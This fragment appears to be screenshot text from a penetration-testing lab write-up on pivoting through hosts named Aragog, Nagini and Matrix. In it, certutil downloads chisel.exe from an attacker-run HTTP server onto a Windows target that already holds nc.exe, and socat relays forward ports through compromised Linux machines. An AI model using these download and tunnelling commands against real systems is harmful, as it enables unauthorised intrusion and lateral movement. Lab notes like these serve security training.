 192.168.1.12
Disconnected
172.18.0.129 - Matrix
05/09/2024  08:26 PM    <DIR>          al3j0
04/12/2011  04:45 AM    <DIR>          Public
0 File(s)              0 bytes
4 Dir(s)  52,257,808,384 bytes free
C:\Users>cd al3j0
cd al3j0
cd al3j0
C:\Windows\Temp\Privesc>certutil.exe -urlcache -f -split http
://192.168.100.129:8080/chisel.exe
certutil.exe -urlcache -f -split http://192.168.100.129:8080/
chisel.exe
****  Online  ****
000000  ...
896c00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 00C4-41F8
Directory of C:\Windows\Temp\Privesc
05/10/2024  03:27 PM    <DIR>          .
05/10/2024  03:27 PM    <DIR>          ..
05/10/2024  03:28 PM         9,006,080 chisel.exe
05/09/2024  10:29 PM            38,616 nc.exe
root@Aragog:/tmp# ./socat TCP-LISTEN:7171,fork TCP:192.168.1.1
2:443
root@Nagini:/tmp# ./socat TCP-LISTEN:7272,fork TCP:10.10.0.128
:7171
chisel.exe
socat
systemd-private-ac52e8e7dcdc46c798a9c437df51d885-apache2.servi
ce-3sJHJd
systemd-private-ac52e8e7dcdc46c798a9c437df51d885-systemd-times
yncd.service-ZciT0z
root@Nagini:/tmp# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.100.131 - - [10/May/2024 20:58:14] "GET /chisel.exe HT
TP/1.1" 200 -
192.168.100.131 - - [10/May/2024 20:58:19] "GET /chisel.exe HT
TP/1.1" 200 -
Notes - Screenshots
Chisel Main Server
Target --> Matrix [172.18.0.129]